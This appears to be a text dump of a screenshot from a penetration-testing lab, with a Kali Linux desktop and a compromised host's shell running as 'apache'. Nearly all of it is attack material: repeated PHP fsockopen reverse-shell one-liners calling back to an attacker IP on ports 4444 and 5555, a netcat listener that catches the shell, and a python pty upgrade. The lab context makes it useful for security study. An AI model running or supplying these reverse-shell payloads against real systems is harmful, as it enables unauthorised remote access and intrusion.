 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
opt
proc
root
run
sbin
script
snap
srv
sys
tmp
usr
var
apache@my_privilege:/# cd /home/armour
apache@my_privilege:/home/armour# 0<&38-;exec 38 192.168.205.129/4444;sh <&38 >&38 2>&38
apache@my_privilege:/home/armour# php -r $sock=fsockopen("192.168.205.129",4444);exec("/bin/sh -i <&3 >&3 2>&3")
apache@my_privilege:/home/armour# php -r '$sock=fsockopen("192.168.205.129",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
PHP Warning: fsockopen(): unable to connect to 192.168.205.129:4444 (Connection refused) in Command line code on line 1
sh: 3: Bad file descriptor
apache@my_privilege:/home/armour# php -r '$sock=fsockopen("192.168.205.129",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
PHP Warning: fsockopen(): unable to connect to 192.168.205.129:4444 (Connection refused) in Command line code on line 1
sh: 3: Bad file descriptor
apache@my_privilege:/home/armour# cd var/www/html
apache@my_privilege:/home/armour# cd /var/www/html
apache@my_privilege:/var/www/html# php -r '$sock=fsockopen("192.168.205.129",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
PHP Warning: fsockopen(): unable to connect to 192.168.205.129:4444 (Connection refused) in Command line code on line 1
sh: 3: Bad file descriptor
apache@my_privilege:/var/www/html# php -r '$sock=fsockopen("192.168.205.129",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
PHP Warning: fsockopen(): unable to connect to 192.168.205.129:4444 (Connection refused) in Command line code on line 1
sh: 3: Bad file descriptor
apache@my_privilege:/var/www/html# php -r '$sock=fsockopen("192.168.205.129",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
PHP Warning: fsockopen(): unable to connect to 192.168.205.129:4444 (Connection refused) in Command line code on line 1
sh: 3: Bad file descriptor
apache@my_privilege:/var/www/html# php -r '$sock=fsockopen("192.168.205.129",5555);exec("/bin/sh -i <&3 >&3 2>&3");'
PHP Warning: fsockopen(): unable to connect to 192.168.205.129:5555 (Connection refused) in Command line code on line 1
sh: 3: Bad file descriptor
apache@my_privilege:/var/www/html#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.205.129: inverse host lookup failed: Unknown host
connect to [192.168.205.128] from (UNKNOWN) [192.168.205.129] 46672
sh: no job control in this shell
sh-4.2$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$